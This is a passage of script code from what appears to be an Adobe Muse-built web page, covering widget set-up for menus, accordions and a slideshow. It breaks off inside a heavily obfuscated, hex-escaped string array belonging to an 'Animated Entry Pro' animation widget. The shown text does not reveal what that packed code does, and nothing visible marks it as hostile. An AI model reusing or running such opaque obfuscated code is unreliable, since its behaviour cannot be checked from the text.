g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","webpro","musewpdisclosure","musewpslideshow","jquery.museoverlay","touchswipe","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
(function(){
	try{
$('html').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Animated Entry Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Animated Entry Pro | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#accordionu738444', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu738444 */
Muse.Utils.initWidget('#accordionu738466', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:8}); });/* #accordionu738466 */
Muse.Utils.initWidget('#pamphletu97227', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'stack',event:'click',deactivationEvent:'none',autoPlay:true,displayInterval:4000,transitionStyle:'horizontal',transitionDuration:2000,hideAllContentsFirst:false,triggersOnTop:false,shuffle:false,enableSwipe:true,resumeAutoplay:false,resumeAutoplayInterval:3000,playOnce:false,autoActivate_runtime:false,isResponsive:false}); });/* #pamphletu97227 */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript" class="JSu97334"> (function($) { var a = "u97334"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\